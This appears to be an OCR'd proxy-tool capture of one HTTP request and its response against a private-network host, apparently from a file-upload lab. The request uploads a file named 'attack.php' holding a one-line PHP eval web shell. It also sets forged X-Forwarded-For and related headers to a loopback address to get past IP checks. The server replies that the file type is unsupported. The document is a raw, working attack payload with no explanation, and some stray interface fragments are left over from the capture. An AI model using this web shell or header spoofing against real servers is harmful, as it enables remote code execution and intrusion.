 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.153.133
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------2750876930893847441945672805
8 Content-Length: 273
9 Origin: http://192.168.153.133
10 Connection: keep-alive
11 Referer: http://192.168.153.133/
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.2
14 X-Originating-IP: 127.0.0.2
15 X-Remote-IP: 127.0.0.2
16 X-Remote-Addr: 127.0.0.2
17 Priority: u=0, i
18
19 -----------------------------2750876930893847441945672805
20 Content-Disposition: form-data; name="file_upload"; filename="attack.php"
21 Content-Type: application/octet-stream
22
23 <?php @eval($_POST['attack']);?>
24
25 -----------------------------2750876930893847441945672805--
26
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 03 Aug 2024 08:29:31 GMT
3 Server: Apache/2.4.61 (Debian)
4 X-Powered-By: PHP/8.3.10
5 Content-Length: 30
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 Unsupported filetype uploaded.
Search 0 highlights
Inspe
Reque
Reque
Reque
Reque
Reque
Respo